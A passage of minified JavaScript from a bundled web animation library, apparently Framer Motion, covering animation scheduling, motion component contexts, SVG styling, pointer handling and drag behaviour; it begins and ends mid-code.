HTMLElement&&!e.owner.getProps().onUpdate){let n=function(t,e,{onUpdate:n,onComplete:i,...r}){let s,a;let d=tl()&&tu.has(e)&&!r.repeatDelay&&"mirror"!==r.repeatType&&0!==r.damping&&"inertia"!==r.type;if(!d)return!1;let p=!1,f=()=>{a=new Promise(t=>{s=t})};f();let{keyframes:m,duration:v=300,ease:g,times:y}=r;if(tc(e,r)){let t=ta({...r,repeat:0,delay:0}),e={done:!1,value:m[0]},n=[],i=0;for(;!e.done&&i<2e4;)n.push((e=t.sample(i)).value),i+=10;y=void 0,m=n,v=i-10,g="linear"}let x=function(t,e,n,{delay:i=0,duration:r,repeat:s=0,repeatType:o="loop",ease:a,times:h}={}){let d={[e]:n};h&&(d.offset=h);let p=function t(e){if(e)return l(e)?u(e):Array.isArray(e)?e.map(t):c[e]}(a);return Array.isArray(p)&&(d.easing=p),t.animate(d,{delay:i,duration:r,easing:Array.isArray(p)?"linear":p,fill:"both",iterations:s+1,direction:"reverse"===o?"alternate":"normal"})}(t.owner.current,e,m,{...r,duration:v,ease:g,times:y}),b=()=>x.cancel(),P=()=>{ti.Wi.update(b),s(),f()};return x.onfinish=()=>{t.set(function(t,{repeat:e,repeatType:n="loop"}){let i=e&&"loop"!==n&&e%2==1?0:t.length-1;return t[i]}(m,r)),i&&i(),P()},{then:(t,e)=>a.then(t,e),attachTimeline:t=>(x.timeline=t,x.onfinish=null,h.Z),get time(){return(0,o.X)(x.currentTime||0)},set time(newTime){x.currentTime=(0,o.w)(newTime)},get speed(){return x.playbackRate},set speed(newSpeed){x.playbackRate=newSpeed},get duration(){return(0,o.X)(v)},play:()=>{p||(x.play(),(0,ti.Pn)(b))},pause:()=>x.pause(),stop:()=>{if(p=!0,"idle"===x.playState)return;let{currentTime:e}=x;if(e){let n=ta({...r,autoplay:!1});t.setWithVelocity(n.sample(e-10).value,n.sample(e).value,10)}P()},complete:()=>x.finish(),cancel:P}}(e,t,b);if(n)return n}return ta(b)}},4917:function(t,e,n){"use strict";n.d(e,{d:function(){return f}});var i=n(2248),r=n(4714),s=n(3193);let o="data-"+(0,s.D)("framerAppearId");var a=n(5480),l=n(2490),u=n(4330),c=n(2074);function h(t,e,{delay:n=0,transitionOverride:i,type:s}={}){let{transition:h=t.getDefaultTransition(),transitionEnd:d,...p}=t.makeTargetAnimatable(e),f=t.getValue("willChange");i&&(h=i);let m=[],v=s&&t.animationState&&t.animationState.getState()[s];for(let e in p){let i=t.getValue(e),s=p[e];if(!i||void 0===s||v&&function({protectedKeys:t,needsAnimating:e},n){let i=t.hasOwnProperty(n)&&!0!==e[n];return e[n]=!1,i}(v,e))continue;let u={delay:n,elapsed:0,...h};if(window.HandoffAppearAnimations&&!i.hasAnimated){let n=t.getProps()[o];n&&(u.elapsed=window.HandoffAppearAnimations(n,e,i,c.Wi))}i.start((0,a.v)(e,i,s,t.shouldReduceMotion&&r.G.has(e)?{type:!1}:u));let d=i.animation;(0,l.L)(f)&&(f.add(e),d.then(()=>f.remove(e))),m.push(d)}return d&&Promise.all(m).then(()=>{d&&(0,u.CD)(t,d)}),m}function d(t,e,n={}){let r=(0,i.x)(t,e,n.custom),{transition:s=t.getDefaultTransition()||{}}=r||{};n.transitionOverride&&(s=n.transitionOverride);let o=r?()=>Promise.all(h(t,r,n)):()=>Promise.resolve(),a=t.variantChildren&&t.variantChildren.size?(i=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=s;return function(t,e,n=0,i=0,r=1,s){let o=[],a=(t.variantChildren.size-1)*i,l=1===r?(t=0)=>t*i:(t=0)=>a-t*i;return Array.from(t.variantChildren).sort(p).forEach((t,i)=>{t.notify("AnimationStart",e),o.push(d(t,e,{...s,delay:n+l(i)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+i,o,a,n)}:()=>Promise.resolve(),{when:l}=s;if(!l)return Promise.all([o(),a(n.delay)]);{let[t,e]="beforeChildren"===l?[o,a]:[a,o];return t().then(()=>e())}}function p(t,e){return t.sortNodePosition(e)}function f(t,e,n={}){let r;if(t.notify("AnimationStart",e),Array.isArray(e)){let i=e.map(e=>d(t,e,n));r=Promise.all(i)}else if("string"==typeof e)r=d(t,e,n);else{let s="function"==typeof e?(0,i.x)(t,e,n.custom):e;r=Promise.all(h(t,s,n))}return r.then(()=>t.notify("AnimationComplete",e))}},8488:function(t,e,n){"use strict";n.d(e,{C:function(){return i}});let i=t=>Array.isArray(t)},1056:function(t,e,n){"use strict";function i({when:t,delay:e,delayChildren:n,staggerChildren:i,staggerDirection:r,repeat:s,repeatType:o,repeatDelay:a,from:l,elapsed:u,...c}){return!!Object.keys(c).length}function r(t,e){return t[e]||t.default||t}n.d(e,{e:function(){return r},r:function(){return i}})},7255:function(t,e,n){"use strict";n.d(e,{Bn:function(){return o},X7:function(){return a},Z7:function(){return s}});var i=n(415),r=n(5129);let s=t=>1-Math.sin(Math.acos(t)),o=(0,r.M)(s),a=(0,i.o)(o)},415:function(t,e,n){"use strict";n.d(e,{o:function(){return i}});let i=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2},5129:function(t,e,n){"use strict";n.d(e,{M:function(){return i}});let i=t=>e=>1-t(1-e)},2074:function(t,e,n){"use strict";n.d(e,{Pn:function(){return o},Wi:function(){return s},frameData:function(){return a},S6:function(){return l}});var i=n(1662);let r=["prepare","read","update","preRender","render","postRender"],{schedule:s,cancel:o,state:a,steps:l}=function(t,e){let n=!1,i=!0,s={delta:0,timestamp:0,isProcessing:!1},o=r.reduce((t,e)=>(t[e]=function(t){let e=[],n=[],i=0,r=!1,s=!1,o=new WeakSet,a={schedule:(t,s=!1,a=!1)=>{let l=a&&r,u=l?e:n;return s&&o.add(t),-1===u.indexOf(t)&&(u.push(t),l&&r&&(i=e.length)),t},cancel:t=>{let e=n.indexOf(t);-1!==e&&n.splice(e,1),o.delete(t)},process:l=>{if(r){s=!0;return}if(r=!0,[e,n]=[n,e],n.length=0,i=e.length)for(let n=0;n<i;n++){let i=e[n];i(l),o.has(i)&&(a.schedule(i),t())}r=!1,s&&(s=!1,a.process(l))}};return a}(()=>n=!0),t),{}),a=t=>o[t].process(s),l=()=>{let o=performance.now();n=!1,s.delta=i?1e3/60:Math.max(Math.min(o-s.timestamp,40),1),s.timestamp=o,s.isProcessing=!0,r.forEach(a),s.isProcessing=!1,n&&e&&(i=!1,t(l))},u=()=>{n=!0,i=!0,s.isProcessing||t(l)},c=r.reduce((t,e)=>{let i=o[e];return t[e]=(t,e=!1,r=!1)=>(n||u(),i.schedule(t,e,r)),t},{});return{schedule:c,cancel:t=>r.forEach(e=>o[e].cancel(t)),state:s,steps:o}}("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:i.Z,!0)},7740:function(t,e,n){"use strict";n.d(e,{E:function(){return n0}});var i,r=n(7294);let s=(0,r.createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"}),o=(0,r.createContext)({}),a=(0,r.createContext)(null);var l=n(8868);let u=(0,r.createContext)({strict:!1});function c(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}function h(t){return"string"==typeof t||Array.isArray(t)}function d(t){return"object"==typeof t&&"function"==typeof t.start}let p=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],f=["initial",...p];function m(t){return d(t.animate)||f.some(e=>h(t[e]))}function v(t){return!!(m(t)||t.variants)}function g(t){return Array.isArray(t)?t.join(" "):t}let y={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},x={};for(let t in y)x[t]={isEnabled:e=>y[t].some(t=>!!e[t])};var b=n(1741);let P=(0,r.createContext)({}),w=(0,r.createContext)({}),S=Symbol.for("motionComponentSymbol"),A=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function C(t){if("string"!=typeof t||t.includes("-"));else if(A.indexOf(t)>-1||/[A-Z]/.test(t))return!0;return!1}let T={};var E=n(4714);function V(t,{layout:e,layoutId:n}){return E.G.has(t)||t.startsWith("origin")||(e||void 0!==n)&&(!!T[t]||"opacity"===t)}var M=n(406);let D={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},R=E._.length;var k=n(7630);let j=(t,e)=>e&&"number"==typeof t?e.transform(t):t;var L=n(6173);function F(t,e,n,i){let{style:r,vars:s,transform:o,transformOrigin:a}=t,l=!1,u=!1,c=!0;for(let t in e){let n=e[t];if((0,k.f9)(t)){s[t]=n;continue}let i=L.j[t],h=j(n,i);if(E.G.has(t)){if(l=!0,o[t]=h,!c)continue;n!==(i.default||0)&&(c=!1)}else t.startsWith("origin")?(u=!0,a[t]=h):r[t]=h}if(!e.transform&&(l||i?r.transform=function(t,{enableHardwareAcceleration:e=!0,allowTransformNone:n=!0},i,r){let s="";for(let e=0;e<R;e++){let n=E._[e];if(void 0!==t[n]){let e=D[n]||n;s+=`${e}(${t[n]}) `}}return e&&!t.z&&(s+="translateZ(0)"),s=s.trim(),r?s=r(t,i?"":s):n&&i&&(s="none"),s}(t.transform,n,c,i):r.transform&&(r.transform="none")),u){let{originX:t="50%",originY:e="50%",originZ:n=0}=a;r.transformOrigin=`${t} ${e} ${n}`}}let O=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function B(t,e,n){for(let i in e)(0,M.i)(e[i])||V(i,n)||(t[i]=e[i])}function I(t,e,n){let i={},s=function(t,e,n){let i=t.style||{},s={};return B(s,i,t),Object.assign(s,function({transformTemplate:t},e,n){return(0,r.useMemo)(()=>{let i=O();return F(i,e,{enableHardwareAcceleration:!n},t),Object.assign({},i.vars,i.style)},[e])}(t,e,n)),t.transformValues?t.transformValues(s):s}(t,e,n);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i}let W=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","transformValues","custom","inherit","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","ignoreStrict","viewport"]);function $(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||W.has(t)}let U=t=>!$(t);try{(i=require("@emotion/is-prop-valid").default)&&(U=t=>t.startsWith("on")?!$(t):i(t))}catch(t){}var _=n(6190);function N(t,e,n){return"string"==typeof t?t:_.px.transform(e+n*t)}let H={offset:"stroke-dashoffset",array:"stroke-dasharray"},X={offset:"strokeDashoffset",array:"strokeDasharray"};function z(t,{attrX:e,attrY:n,attrScale:i,originX:r,originY:s,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...u},c,h,d){if(F(t,u,c,d),h){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:p,style:f,dimensions:m}=t;p.transform&&(m&&(f.transform=p.transform),delete p.transform),m&&(void 0!==r||void 0!==s||f.transform)&&(f.transformOrigin=function(t,e,n){let i=N(e,t.x,t.width),r=N(n,t.y,t.height);return`${i} ${r}`}(m,void 0!==r?r:.5,void 0!==s?s:.5)),void 0!==e&&(p.x=e),void 0!==n&&(p.y=n),void 0!==i&&(p.scale=i),void 0!==o&&function(t,e,n=1,i=0,r=!0){t.pathLength=1;let s=r?H:X;t[s.offset]=_.px.transform(-i);let o=_.px.transform(e),a=_.px.transform(n);t[s.array]=`${o} ${a}`}(p,o,a,l,!1)}let Z=()=>({...O(),attrs:{}}),G=t=>"string"==typeof t&&"svg"===t.toLowerCase();function Y(t,e,n,i){let s=(0,r.useMemo)(()=>{let n=Z();return z(n,e,{enableHardwareAcceleration:!1},G(i),t.transformTemplate),{...n.attrs,style:{...n.style}}},[e]);if(t.style){let e={};B(e,t.style,t),s.style={...e,...s.style}}return s}var q=n(3193);function K(t,{style:e,vars:n},i,r){for(let s in Object.assign(t.style,e,r&&r.getProjectionStyles(i)),n)t.style.setProperty(s,n[s])}let J=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function Q(t,e,n,i){for(let n in K(t,e,void 0,i),e.attrs)t.setAttribute(J.has(n)?n:(0,q.D)(n),e.attrs[n])}function tt(t,e){let{style:n}=t,i={};for(let r in n)((0,M.i)(n[r])||e.style&&(0,M.i)(e.style[r])||V(r,t))&&(i[r]=n[r]);return i}function te(t,e){let n=tt(t,e);for(let i in t)if((0,M.i)(t[i])||(0,M.i)(e[i])){let e=-1!==E._.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i;n[e]=t[i]}return n}var tn=n(9432),ti=n(6681),tr=n(8715);function ts(t){let e=(0,M.i)(t)?t.get():t;return(0,tr.p)(e)?e.toValue():e}let to=t=>(e,n)=>{let i=(0,r.useContext)(o),s=(0,r.useContext)(a),l=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onMount:n},i,r,s){let o={latestValues:function(t,e,n,i){let r={},s=i(t,{});for(let t in s)r[t]=ts(s[t]);let{initial:o,animate:a}=t,l=m(t),u=v(t);e&&u&&!l&&!1!==t.inherit&&(void 0===o&&(o=e.initial),void 0===a&&(a=e.animate));let c=!!n&&!1===n.initial;c=c||!1===o;let h=c?a:o;if(h&&"boolean"!=typeof h&&!d(h)){let e=Array.isArray(h)?h:[h];e.forEach(e=>{let n=(0,tn.o)(t,e);if(!n)return;let{transitionEnd:i,transition:s,...o}=n;for(let t in o){let e=o[t];if(Array.isArray(e)){let t=c?e.length-1:0;e=e[t]}null!==e&&(r[t]=e)}for(let t in i)r[t]=i[t]})}return r}(i,r,s,t),renderState:e()};return n&&(o.mount=t=>n(i,t,o)),o})(t,e,i,s);return n?l():(0,ti.h)(l)};var ta=n(2074);let tl={useVisualState:to({scrapeMotionValuesFromProps:te,createRenderState:Z,onMount:(t,e,{renderState:n,latestValues:i})=>{ta.Wi.read(()=>{try{n.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){n.dimensions={x:0,y:0,width:0,height:0}}}),ta.Wi.render(()=>{z(n,i,{enableHardwareAcceleration:!1},G(e.tagName),t.transformTemplate),Q(e,n)})}})},tu={useVisualState:to({scrapeMotionValuesFromProps:tt,createRenderState:O})};function tc(t,e,n,i={passive:!0}){return t.addEventListener(e,n,i),()=>t.removeEventListener(e,n)}let th=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function td(t,e="page"){return{point:{x:t[e+"X"],y:t[e+"Y"]}}}let tp=t=>e=>th(e)&&t(e,td(e));function tf(t,e,n,i){return tc(t,e,tp(n),i)}var tm=n(3624);function tv(t){let e=null;return()=>null===e&&(e=t,()=>{e=null})}let tg=tv("dragHorizontal"),ty=tv("dragVertical");function tx(t){let e=!1;if("y"===t)e=ty();else if("x"===t)e=tg();else{let t=tg(),n=ty();t&&n?e=()=>{t(),n()}:(t&&t(),n&&n())}return e}function tb(){let t=tx(!0);return!t||(t(),!1)}class tP{constructor(t){this.isMounted=!1,this.node=t}update(){}}function tw(t,e){let n="pointer"+(e?"enter":"leave"),i="onHover"+(e?"Start":"End");return tf(t.current,n,(n,r)=>{if("touch"===n.type||tb())return;let s=t.getProps();t.animationState&&s.whileHover&&t.animationState.setActive("whileHover",e),s[i]&&ta.Wi.update(()=>s[i](n,r))},{passive:!t.getProps()[i]})}let tS=(t,e)=>!!e&&(t===e||tS(t,e.parentElement));var tA=n(1662);function tC(t,e){if(!e)return;let n=new PointerEvent("pointer"+t);e(n,td(n))}let tT=new WeakMap,tE=new WeakMap,tV=t=>{let e=tT.get(t.target);e&&e(t)},tM=t=>{t.forEach(tV)},tD={some:0,all:1};var tR=n(8488);function tk(t,e){if(!Array.isArray(e))return!1;let n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(e[i]!==t[i])return!1;return!0}var tj=n(2248),tL=n(4917);let tF=[...p].reverse(),tO=p.length;function tB(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}let tI=0;var tW=n(5487),t$=n(6917);let tU=(t,e)=>Math.abs(t-e);class t_{constructor(t,e,{transformPagePoint:n}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=tX(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,n=function(t,e){let n=tU(t.x,e.x),i=tU(t.y,e.y);return Math.sqrt(n**2+i**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!n)return;let{point:i}=t,{timestamp:r}=ta.frameData;this.history.push({...i,timestamp:r});let{onStart:s,onMove:o}=this.handlers;e||(s&&s(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=tN(e,this.transformPagePoint),ta.Wi.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{if(this.end(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let{onEnd:n,onSessionEnd:i}=this.handlers,r=tX("pointercancel"===t.type?this.lastMoveEventInfo:tN(e,this.transformPagePoint),this.history);this.startEvent&&n&&n(t,r),i&&i(t,r)},!th(t))return;this.handlers=e,this.transformPagePoint=n;let i=td(t),r=tN(i,this.transformPagePoint),{point:s}=r,{timestamp:o}=ta.frameData;this.history=[{...s,timestamp:o}];let{onSessionStart:a}=e;a&&a(t,tX(r,this.history)),this.removeListeners=(0,tm.z)(tf(window,"pointermove",this.handlePointerMove),tf(window,"pointerup",this.handlePointerUp),tf(window,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,ta.Pn)(this.updatePoint)}}function tN(t,e){return e?{point:e(t.point)}:t}function tH(t,e){return{x:t.x-e.x,y:t.y-e.y}}function tX({point:t},e){return{point:t,delta:tH(t,tz(e)),offset:tH(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let n=t.length-1,i=null,r=tz(t);for(;n>=0&&(i=t[n],!(r.timestamp-i.timestamp>(0,t$.w)(.1)));)n--;if(!i)return{x:0,y:0};let s=(0,t$.X)(r.timestamp-i.timestamp);if(0===s)return{x:0,y:0};let o={x:(r.x-i.x)/s,y:(r.y-i.y)/s};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,0)}}function tz(t){return t[t.length-1]}var tZ=n(3967),tG=n(22);function tY(t){return t.max-t.min}function tq(t,e=0,n=.01){return Math.abs(t-e)<=n}function tK(t,e,n,i=.5){t.origin=i,t.originPoint=(0,tG.C)(e.min,e.max,t.origin),t.scale=tY(n)/tY(e),(tq(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,tG.C)(n.min,n.max,t.origin)-t.originPoint,(tq(t.translate)||isNaN(t.translate))&&(t.translate=0)}function tJ(t,e,n,i){tK(t.x,e.x,n.x,i?i.originX:void 0),tK(t.y,e.y,n.y,i?i.originY:void 0)}function tQ(t,e,n){t.min=n.min+e.min,t.max=t.min+tY(e)}function t0(t,e,n){t.min=e.min-n.min,t.max=t.min+tY(e)}function t1(t,e,n){t0(t.x,e.x,n.x),t0(t.y,e.y,n.y)}var t5=n(4169);function t4(t,e,n){return{min:void 0!==e?t.min+e:void 0,max:void 0!==n?t.max+n-(t.max-t.min):void 0}}function t2(t,e){let n=e.min-t.min,i=e.max-t.max;return e.max-e.min<t.max-t.min&&([n,i]=[i,n]),{min:n,max:i}}function t3(t,e,n){return{min:t6(t,e),max:t6(t,n)}}function t6(t,e){return"number"==typeof t?t:t[e]||0}let t8=()=>({translate:0,scale:1,origin:0,originPoint:0}),t9=()=>({x:t8(),y:t8()}),t7=()=>({min:0,max:0}),et=()=>({x:t7(),y:t7()});function ee(t){return[t("x"),t("y")]}function en({top:t,left:e,right:n,bottom:i}){return{x:{min:e,max:n},y:{min:t,max:i}}}function ei(t){return void 0===t||1===t}function er({scale:t,scaleX:e,scaleY:n}){return!ei(t)||!ei(e)||!ei(n)}function es(t){return er(t)||eo(t)||t.z||t.rotate||t.rotateX||t.rotateY}function eo(t){var e,n;return(e=t.x)&&"0%"!==e||(n=t.y)&&"0%"!==n}function ea(t,e,n,i,r){return void 0!==r&&(t=i+r*(t-i)),i+n*(t-i)+e}function el(t,e=0,n=1,i,r){t.min=ea(t.min,e,n,i,r),t.max=ea(t.max,e,n,i,r)}function eu(t,{x:e,y:n}){el(t.x,e.translate,e.scale,e.originPoint),el(t.y,n.translate,n.scale,n.originPoint)}function ec(t){return Number.isInteger(t)?t:t>1.0000000000001||t<.999999999999?t:1}function eh(t,e){t.min=t.min+e,t.max=t.max+e}function ed(t,e,[n,i,r]){let s=void 0!==e[r]?e[r]:.5,o=(0,tG.C)(t.min,t.max,s);el(t,e[n],e[i],o,e.scale)}let ep=["x","scaleX","originX"],ef=["y","scaleY","originY"];function em(t,e){ed(t.x,e,ep),ed(t.y,e,ef)}function ev(t,e){return en(function(t,e){if(!e)return t;let n=e({x:t.left,y:t.top}),i=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:i.y,right:i.x}}(t.getBoundingClientRect(),e))}var eg=n(5480);let ey=new WeakMap;class ex{constructor(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=et(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:n}=this.visualElement;n&&!1===n.isPresent||(this.panSession=new t_(t,{onSessionStart:t=>{this.stopAnimation(),e&&this.snapToCursor(td(t,"page").point)},onStart:(t,e)=>{let{drag:n,dragPropagation:i,onDragStart:r}=this.getProps();if(n&&!i&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=tx(n),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),ee(t=>{let e=this.getAxisMotionValue(t).get()||0;if(_.aQ.test(e)){let{projection:n}=this.visualElement;if(n&&n.layout){let i=n.layout.layoutBox[t];if(i){let t=tY(i);e=t*(parseFloat(e)/100)}}}this.originPoint[t]=e}),r&&ta.Wi.update(()=>r(t,e),!1,!0);let{animationState:s}=this.visualElement;s&&s.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:n,dragDirectionLock:i,onDirectionLock:r,onDrag:s}=this.getProps();if(!n&&!this.openGlobalLock)return;let{offset:o}=e;if(i&&null===this.currentDirection){this.currentDirection=function(t,e=10){let n=null;return Math.abs(t.y)>e?n="y":Math.abs(t.x)>e&&(n="x"),n}(o),null!==this.currentDirection&&r&&r(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),s&&s(t,e)},onSessionEnd:(t,e)=>this.stop(t,e)},{transformPagePoint:this.visualElement.getTransformPagePoint()}))}stop(t,e){let n=this.isDragging;if(this.cancel(),!n)return;let{velocity:i}=e;this.startAnimation(i);let{onDragEnd:r}=this.getProps();r&&ta.Wi.update(()=>r(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:n}=this.getProps();!n&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,n){let{drag:i}=this.getProps();if(!n||!eb(t,i,this.currentDirection))return;let r=this.getAxisMotionValue(t),s=this.originPoint[t]+n[t];this.constraints&&this.constraints[t]&&(s=function(t,{min:e,max:n},i){return void 0!==e&&t<e?t=i?(0,tG.C)(e,t,i.min):Math.max(t,e):void 0!==n&&t>n&&(t=i?(0,tG.C)(n,t,i.max):Math.min(t,n)),t}(s,this.constraints[t],this.elastic[t])),r.set(s)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),{layout:n}=this.visualElement.projection||{},i=this.constraints;t&&c(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&n?this.constraints=function(t,{top:e,left:n,bottom:i,right:r}){return{x:t4(t.x,n,r),y:t4(t.y,e,i)}}(n.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:t3(t,"left","right"),y:t3(t,"top","bottom")}}(e),i!==this.constraints&&n&&this.constraints&&!this.hasMutatedConstraints&&ee(t=>{this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let n={};return void 0!==e.min&&(n.min=e.min-t.min),void 0!==e.max&&(n.max=e.max-t.min),n}(n.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:n}=this.getProps();if(!e||!c(e))return!1;let i=e.current;(0,tW.k)(null!==i,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:r}=this.visualElement;if(!r||!r.layout)return!1;let s=function(t,e,n){let i=ev(t,n),{scroll:r}=e;return r&&(eh(i.x,r.offset.x),eh(i.y,r.offset.y)),i}(i,r.root,this.visualElement.getTransformPagePoint()),o={x:t2((t=r.layout.layoutBox).x,s.x),y:t2(t.y,s.y)};if(n){let t=n(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=en(t))}return o}startAnimation(t){let{drag:e,dragMomentum:n,dragElastic:i,dragTransition:r,dragSnapToOrigin:s,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{},l=ee(o=>{if(!eb(o,e,this.currentDirection))return;let l=a&&a[o]||{};s&&(l={min:0,max:0});let u={type:"inertia",velocity:n?t[o]:0,bounceStiffness:i?200:1e6,bounceDamping:i?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...r,...l};return this.startAxisValueAnimation(o,u)});return Promise.all(l).then(o)}startAxisValueAnimation(t,e){let n=this.getAxisMotionValue(t);return n.start((0,eg.v)(t,n,0,e))}stopAnimation(){ee(t=>this.getAxisMotionValue(t).stop())}getAxisMotionValue(t){let e="_drag"+t.toUpperCase(),n=this.visualElement.getProps(),i=n[e];return i||this.visualElement.getValue(t,(n.initial?n.initial[t]:void 0)||0)}snapToCursor(t){ee(e=>{let{drag:n}=this.getProps();if(!eb(e,n,this.currentDirection))return;let{projection:i}=this.visualElement,r=this.getAxisMotionValue(e);if(i&&i.layout){let{min:n,max:s}=i.layout.layoutBox[e];r.set(t[e]-(0,tG.C)(n,s,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:n}=this.visualElement;if(!c(e)||!n||!this.constraints)return;this.stopAnimation();let i={x:0,y:0};ee(t=>{let e=this.getAxisMotionValue(t);if(e){let n=e.get();i[t]=function(t,e){let n=.5,i=tY(t),r=tY(e);return r>i?n=(0,tZ.Y)(e.min,e.max-i,t.min):i>r&&(n=(0,tZ.Y)(t.min,t.max-r,e.min)),(0,t5.u)(0,1,n)}({min:n,max:n},this.constraints[t])}});let{transformTemplate:r}=this.visualElement.getProps();this.visualElement.current.style.transform=r?r({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),ee(e=>{if(!eb(e,t,null))return;let n=this.getAxisMotionValue(e),{min:r,max:s}=this.constraints[e];n.set((0,tG.C)(r,s,i[e]))})}addListeners(){if(!this.visualElement.current)return;ey.set(this.visualElement,this);let t=this.visualElement.current,e=tf(t,"pointerdown",t=>{let{drag:e,dragListener:n=!0}=this.getProps();e&&n&&this.start(t)}),n=()=>{let{dragConstraints:t}=this.getProps();c(t)&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,r=i.addEventListener("measure",n);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),n();let s=tc(window,"resize",()=>this.scalePositionWithinConstraints()),o=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(ee(e=>{let n=this.getAxisMotionValue(e);n&&(this.originPoint[e]+=t[e].translate,n.set(n.get()+t[e].translate))}),this.visualElement.render())});return()=>{s(),e(),r(),o&&o()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:n=!1,dragPropagation:i=!1,dragConstraints:r=!1,dragElastic:s=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:n,dragPropagation:i,dragConstraints:r,dragElastic:s,dragMomentum:o}}}function eb(t,e,n){return(!0===e||e===t)&&(null===n||n===t)}let 